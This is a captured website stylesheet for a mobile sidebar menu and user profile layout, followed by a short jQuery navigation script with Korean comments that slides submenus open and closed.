}
.side_btn{
   text-align: center;
    margin-top:10px;
    margin-bottom:10px;
    }
#side_login{
    padding: 2vw;
    width: 25vw;
    background-color: #acd373;
    color: #fff;
    border: 0;
}

#side_join{
    width: 25vw;
    padding: 2vw;
    background-color: #acd373;
    color: #fff;
    border: 0;
}

.close-sidebar > div {
    display: inline-block;
    position: relative;
    top:-10px;
}
.close-sidebar > img {
    margin-left:3%;
}


.side_logo{
    text-align: left;
    padding: 30px 30px 0 ;
}
.close-sidebar{
    width: 100%;
    text-decoration: none;
    color: #fff;
    font-weight: bold;
    margin-top:5%;
}

#sidebar{
    background-color: #0286e5;
}
.small_txt > div{
    display: inline-block;
    font-size:12px;
}


.side_menu{
    float: left;
    padding-top: 4vw;
    padding-left: 4vw;
}
.side_menu_logo{
    width: 70%;
    padding-top: 3%;
}
.side_menu_align{

     width: 51%;
    margin-top: 5%;
    margin-left: 5%;
}
.hphone{
	float:right;
}
.hphone > div > button {
	width: 15vw;


}
.a_menu{
	color: #c6bdb0;
	font-size:5vw;
	font-weight: bold;

}
.side_img_box_line > *{
	display: inline-block;
}

.side_img_box{
	border-radius: 3px;
	border: 1px solid #006a59;
	width: 45%;
	margin-top: 2%;
	background-color: #fff;
	box-shadow: 1px 2px 5px #ebebeb;
}
.side_img_box1{
	border-radius: 3px;
	border: 1px solid #006a59;
	width: 45%;
	margin-top: 2%;
	background-color: #fff;
	box-shadow: 1px 2px 5px #ebebeb;
}
.side_text{
	margin: 5px 0;
	font-weight: 500;
	color: #006a59;
}
.login_box{
	border-radius: 3px;
	border: 1px solid #f7a600;
	width: 44.5%;
	margin: 2% 0;
	color:#f7a600;
	background-color: #fff;
	box-shadow: 1px 2px 5px #ebebeb;
	padding: 1% 0;
	font-size:14px;
}
.side_login_line > *{
	display: inline-block;
}
.side_menu_txt > ul {
	padding: 0;
}
.menu {
	display: block;
	width: 90%;
	margin: 0 auto;
	list-style: none;
	padding: 3% 0%;
	border-bottom: 1px solid #e1e1e1;
	text-align: left;
	position: relative;
}

.menu img{
	vertical-align: middle;
	width: 10%;
}

	.menu > a {
		display: inline-block;
		width: 94%;
		margin-left:10px;
	}
  .down_arrow{
    transition-duration: 0.5s;
  }
  .down_arrow_1{
    transition-duration: 0.5s;
  }
.menuWhite{
    margin-top: 40px;
    background-color:#fff;
    padding: 15px;
    display: flex;
    align-items: center;
}
.menuWhite img {
    margin-right: 10px;
}
.menuWhite > div{
    width: 100%;
}
.User{
    padding: 40px 0 30px;
    overflow: hidden;
    width: 100%;
    align-items: center;
}
.PicUser{
    width: 108px;
    height: 108px;
    border: 2px solid #d7d7d7d7;
    float: left;
}
.TypeUser{
    float:right;
    width: 69%;
    margin-left:20px;
position: relative;
}
.TypeUser button{
    position: absolute;
    top:0;
    right: 0;
    background-color:#aaa9a9;
    color:#fff;
    border-radius: 100px;
    border: 0;
    padding: 5px 10px;
    font-size:18px;
}
.LEVEL{
    display: flex;
    align-items: center;
    margin: 10px 0;
}
.LVBOX{
    background-color:#494b4c;
    padding: 5px 10px;
    color:#fff;
    border: 0;
    font-size:20px;
    margin:0 10px 0 0px;
}
.bar{
    /* width: 100%; */
    background-color:#d0d0d0;
    height: 30px;
    position: relative;
}
.bar .bluebar{
    width: 60%;
    height: 100%;
    background-color:#0286e5;
}
.sixBox{
    overflow:hidden;
    padding: 40px 20px 30px;
}
.sixBox .border > div{
    color:#fff;
    }
.sixBox .border{
    border: 5px solid #fff;
    width: 25%;
    float: left;
    padding: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-right: 20px;
    margin-bottom: 20px;
}
.pointTxt{
    font-size:20px;
    font-weight: bold;
    color:#fff;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 30px;

}
.sixBox .border:nth-child(3n){
    width: 35%;
    margin-right: 0;
}
.sixBox .border > div{
    text-align: center;
}
.sixBox .border > div img{
    display: block;
    margin: 0 auto;
}
}
@media all and (max-width:767px){
	.side_menu_txt > ul:first-child{
	}
	.hideNav :first-child{
/*		margin-top:2%;*/
	}
	.img_left > img{
		position: absolute;
		bottom:0;
	}
.menu.open{
		 padding-bottom: 0;
}

.menu > span{
	text-decoration: none;
	color: #fff;
}
.menu > a{
text-decoration: none;
color: #fff;
}
.menu > a > span{
	text-decoration: none;
	color: #fff;
}

.menu1 > a{
text-decoration: none;
color: #333;
}
.menu .hideNav{display:none;overflow:  hidden;}
.menu{
		list-style: none;
	padding: 5px 0 5px 15px;
}
.menu > ul{
	padding: 0;
}
	.hideNav{
		display: none;
	}
.hideNav li{
	list-style: none;
	font-size:14px;
	list-style: circle
}
.hideNav > li > a{
	text-decoration: none;
	    display: inline-block;
	    color: #fff;
	    width: 100%;
	    margin: 0 auto;
	    /* border-bottom: 1px solid #ffff; */
	    padding: 2.5% 10%;
}
.hideNav > li:last-child > a{
		border: 0;
}
.side_menu_txt{
		text-align: left;
		padding: 15px;
}
.closeMenu{
	font-size: 20px;
	color: #fff;
	position: absolute;
	top: 20px;
	right: 20px;
}

/*위에 까지 옆 메뉴 쥬르륵*/


.bg_top{
		padding-top:15px;

}
.side_background > div{
		margin-top:10px;
		font-weight: bold;
		font-size:4.8vw;
		color: #fff;
}
.side_btn{
	 text-align: center;
		margin-top:10px;
		margin-bottom:10px;
		}
#side_login{
		padding: 2vw;
		width: 25vw;
		background-color: #acd373;
		color: #fff;
		border: 0;
}

#side_join{
		width: 25vw;
		padding: 2vw;
		background-color: #acd373;
		color: #fff;
		border: 0;
}

.close-sidebar > div {
		display: inline-block;
		position: relative;
		top:-10px;
}
.close-sidebar > img {
		margin-left:3%;
}


.side_logo{
	text-align: left;
	padding: 20px 30px 0;
}
.close-sidebar{
		width: 100%;
		text-decoration: none;
		color: #fff;
		font-weight: bold;
		margin-top:5%;
}

#sidebar{
		background-color: #0286e5;
}
.small_txt > div{
		display: inline-block;
		font-size:12px;
}


.side_menu{
		float: left;
		padding-top: 4vw;
		padding-left: 4vw;
}
.side_menu_logo{
		width: 70%;
		padding-top: 3%;
}
.side_menu_align{

		 width: 51%;
		margin-top: 5%;
		margin-left: 5%;
}
.hphone{
	float:right;
}
.hphone > div > button {
	width: 15vw;


}
.a_menu{
	color: #c6bdb0;
	font-size:5vw;
	font-weight: bold;

}
.side_img_box_line > *{
	display: inline-block;
}

.side_img_box{
	border-radius: 3px;
	border: 1px solid #006a59;
	width: 45%;
	margin-top: 2%;
	background-color: #fff;
	box-shadow: 1px 2px 5px #ebebeb;
}
.side_img_box1{
	border-radius: 3px;
	border: 1px solid #006a59;
	width: 45%;
	margin-top: 2%;
	background-color: #fff;
	box-shadow: 1px 2px 5px #ebebeb;
}
.side_text{
	margin: 5px 0;
	font-weight: 500;
	color: #006a59;
}
.login_box{
	border-radius: 3px;
	border: 1px solid #f7a600;
	width: 44.5%;
	margin: 2% 0;
	color:#f7a600;
	background-color: #fff;
	box-shadow: 1px 2px 5px #ebebeb;
	padding: 1% 0;
	font-size:14px;
}
.side_login_line > *{
	display: inline-block;
}
.side_menu_txt > ul {
	padding: 0;
}
.menu {
	display: block;
	width: 100%;
	margin: 0 auto;
	list-style: none;
	padding: 3% 0%;
	border-bottom: 1px solid #e1e1e1;
	text-align: left;
	position: relative;
}

.menu img{
	vertical-align: middle;
	width: 10%;
}

	.menu > a {
		display: inline-block;
		width: 94%;
		margin-left:10px;
	}
	.down_arrow{
		transition-duration: 0.5s;
	}
	.down_arrow_1{
		transition-duration: 0.5s;
	}
.menuWhite{
	margin-top: 20px;
background-color: #fff;
padding: 15px;
display: flex;
align-items: center;
}
.menuWhite img {
		margin-right: 10px;
}
.menuWhite > div{
		width: 100%;
}
.User{
	padding: 20px 0 10px;
	overflow: hidden;
	width: 100%;
	align-items: center;
}
.PicUser{
		width: 75px;
		height: 75px;
		border: 2px solid #d7d7d7d7;
		float: left;
}
.TypeUser{
	float: right;
	    width: 64%;
	    margin-left: 20px;
	    position: relative;
}
.TypeUser button{
	position: absolute;
	top: 0;
	right: 0;
	background-color: #aaa9a9;
	color: #fff;
	border-radius: 100px;
	border: 0;
	padding: 5px 10px;
	font-size: 10px;
}
.LEVEL{
		display: flex;
		align-items: center;
		margin: 10px 0;
}
.LVBOX{
		background-color:#494b4c;
		padding: 5px 10px;
		color:#fff;
		border: 0;
		font-size:20px;
		margin:0 10px 0 0px;
}
.bar{
		/* width: 100%; */
	    background-color: #d0d0d0;
	    height: 20px;
	    position: relative;
}
.bar .bluebar{
		width: 60%;
		height: 100%;
		background-color:#0286e5;
}
.sixBox{
		overflow:hidden;
		padding: 40px 20px 30px;
}
.sixBox .border > div{
		color:#fff;
		}
.sixBox .border{
		border: 5px solid #fff;
		width: 43%;
		float: left;
		padding: 10px;
		display: flex;
		align-items: center;
		justify-content: center;
		margin-right: 20px;
		margin-bottom: 20px;
		cursor: pointer;
}
.pointTxt{
		font-size:20px;
		font-weight: bold;
		color:#fff;
		display: flex;
		align-items: center;
		justify-content: center;
		height: 30px;

}
.sixBox .border:nth-child(2n){
	width: 42%;
	margin-right: 0;
}
.sixBox .border > div{
		text-align: center;
}
.sixBox .border > div img{
		display: block;
		margin: 0 auto;
}
}


--- FILE ---
content_type: text/javascript
request_url: https://sonsofheaven.com/js/gnb.js?a=2
body_size: 384
content:
$(function(){
    $("#headerLine1").on("click", function () {
        $(".nav_li").stop().slideDown(200);
  	});

    $("#nav > li").on("mouseover focusin", function () { //id="nav" 밑에 li 에 마우스를 올리면 효과주기
      $(this).children("ol").stop().slideDown(200); // #nav > li 에 올렸을때 효과
    });

    $("#nav > li").on("mouseout focusout", function () { //id="nav" 밑에 li 에 마우스를 뺏을때 효과주기
      $("#nav ol").stop().slideUp(200);
    });
});







  // function loaded() {
  // 	window.scrollTo(0, 1);
  // }


  $(function () {
  	$('#sidebar').simpleSidebar({
  		opener: '#line',
  		wrapper: '#wrapper',
  		animation: {
  			easing: "easeOutQuint"
  		},
  		sidebar: {
  			align: 'right',
  			width:315,
  			closingLinks: '.close-sb',
  		},
  		sbWrapper: {
  			display: true
  		}
  	});
  })

  $(document).ready(function () {
  	// menu 클래스 바로 하위에 있는 a 태그를 클릭했을때
  	$(".menu > a").click(function () {
  		var _this = $(this).parent();

  		var submenu = $(this).next("ul");
  		$('.menu > ul').slideUp();

  		$('.menu').removeClass('open');
      $('.menu').find('span').css("color", "#fff");

  		// submenu 가 화면상에 보일때는 위로 보드랍게 접고 아니면 아래로 보드랍게 펼치기
  		if (submenu.is(":visible")) {
  			submenu.slideUp();
  			_this.removeClass('open');
  			$(' .down_arrow', _this).css('transform', 'rotate(0deg)');
  		} else {
  			submenu.slideDown();
  			_this.addClass('open');
  			$(' .down_arrow', _this).css('transform', 'rotate(-180deg)');
  			$(' .menu:not(.open) .down_arrow', _this.parent()).css('transform', 'rotate(0deg)');

        $(_this).find('span').css("color", "yellow");
  		}
  	});
  });
